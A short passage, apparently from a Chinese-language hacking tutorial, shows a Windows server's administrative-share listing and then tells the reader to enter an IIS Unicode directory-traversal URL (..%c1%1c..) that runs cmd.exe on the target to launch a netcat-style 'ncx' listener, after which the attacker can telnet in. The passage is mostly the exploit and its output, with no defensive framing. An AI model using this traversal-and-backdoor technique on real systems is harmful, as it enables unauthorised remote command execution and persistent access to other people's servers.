 IPC$ 远程 IPC
D$ D:\ 默认共享
C$ C:\ 默认共享
ADMIN$ D:\WINNT 远程管理
E$ E:\ 默认共享
反恐精英5.0 E:\反恐精英5.0
命令成功完成。
D:\Inetpub\scripts>
D:\Inetpub\scripts>_
图 6
接着再来启动这个ncx99，在IE 里输入：
http://192.168.0.2 /scripts/..%c1%1c../
winnt/system32/cmd.exe?/c+d:
\inetpub\scripts\ncx.exe,然后就可以telnet